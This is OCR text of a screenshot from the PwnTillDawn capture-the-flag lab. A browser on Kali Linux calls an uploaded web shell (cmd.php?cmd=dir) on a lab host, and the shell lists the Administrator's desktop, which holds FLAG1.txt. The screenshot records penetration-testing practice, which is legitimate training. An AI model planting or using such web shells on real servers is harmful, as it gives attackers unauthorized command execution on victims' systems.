 PwnTillDawn Online
PwnDrive - Your Personal
10.150.150.11/upload/11/c
Not Secure
http://10.150.150.11/upload/11/cmd.php?cmd=dir C:\Users\Administrator\Desktop
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Volume in drive C has no label. Volume Serial Number is F80A-FDD9 Directory of C:\Users\Administrator\Desktop 11/17/2020 07:19 AM
. 11/17/2020 07:19 AM
.. 11/17/2020 07:20 AM 30 FLAG1.txt 08/11/2020 08:29 AM 979 Xlight FTP Server.lnk 2 File(s) 1,009 bytes 2 Dir(s) 21,100,826,624 bytes free 2
Dir(s) 21,100,826,624 bytes free